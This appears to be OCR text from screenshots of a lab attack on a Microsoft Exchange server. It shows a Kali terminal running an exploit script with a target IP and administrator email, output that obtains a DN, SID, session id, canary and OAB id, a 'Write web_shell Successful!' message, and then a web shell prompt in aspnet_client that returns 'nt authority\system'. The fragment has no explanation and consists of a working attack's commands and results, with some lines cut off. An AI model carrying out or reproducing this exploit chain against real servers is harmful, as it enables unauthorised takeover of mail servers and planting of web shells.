 Share with
New folder
192.168.2.88
192.168.2.88
[*] 基本信息 [ C:D: ]
C:\inetpub\wwwroot\aspnet_client\> whoami
nt authority\system
C:\inetpub\wwwroot\aspnet_client\>
File Edit View Search Terminal Help
root@kali:~/Downloads# python c.py
/usr/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Pyth
now deprecated in cryptography, and will be removed in the next release.
from cryptography import x509
Usage: python exp.py <ip> <email>
root@kali:~/Downloads# python c.py 192.168.2.88 Administrator@test.com
/usr/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Pyth
now deprecated in cryptography, and will be removed in the next release.
from cryptography import x509
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipie
Got SID: S-1-5-21-1023646297-2007099452-1280154833-500
Got session id: 061308da-6536-4ea4-a149-f81de161a3cf
Got canary: awgJCT2sgUOXq7-vhIqlj7bXJenJ5tgIEQoEOCZZpck9JBdu999mThz4sjJ3EuiZaoQokSOv-Ro.
Got OAB id: e441210c-d772-490e-ad7e-e1ea548a113d
Write web_shell Successful!
root@kali:~/Downloads#